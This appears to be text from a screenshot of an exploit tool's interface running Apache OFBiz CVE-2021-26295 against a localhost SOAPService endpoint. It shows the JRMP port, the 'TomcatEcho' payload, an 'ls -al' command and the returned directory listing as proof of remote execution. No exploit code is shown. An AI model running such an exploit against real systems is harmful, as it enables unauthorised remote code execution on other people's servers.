 DriedMango
Settings Exploit Listen Help
AllServer Ofbiz_CVE_2021_26295 ✕
Target Url: https://127.0.0.1:8443/webtools/control/SOAPService
Jrmp Port: 10088 Payload: TomcatEcho Refresh Port: Exploit
command:
ls -al
result:
total 384
drwxr-xr-x@ 31 mangguogan staff 992 Jun 13 23:20 .
drwxr-xr-x 4 mangguogan staff 128 Jun 13 22:58 ..
-rw-r--r--@ 1 mangguogan staff 6148 Jun 13 23:20 .DS_Store
-rw-r--r--@ 1 mangguogan staff 944 Feb 27 2020 .gitattributes
-rw-r--r--@ 1 mangguogan staff 567 Feb 27 2020 .gitignore
drwxr-xr-x 6 mangguogan staff 192 Jun 13 22:58 .gradle
-rw-r--r--@ 1 mangguogan staff 278 Feb 27 2020 .hgignore
drwxr-xr-x 9 mangguogan staff 288 Jul 6 17:35 .idea
-rw-r--r--@ 1 mangguogan staff 1969 Feb 27 2020 .xmlcatalog.xml
-rw-r--r--@ 1 mangguogan staff 7136 Feb 27 2020 APACHE2_HEADER
-rw-r--r--@ 1 mangguogan staff 13921 Feb 27 2020 LICENSE
-rw-r--r--@ 1 mangguogan staff 417 Feb 27 2020 NOTICE
-rw-r--r--@ 1 mangguogan staff 1747 Feb 27 2020 OPTIONAL_LIBRARIES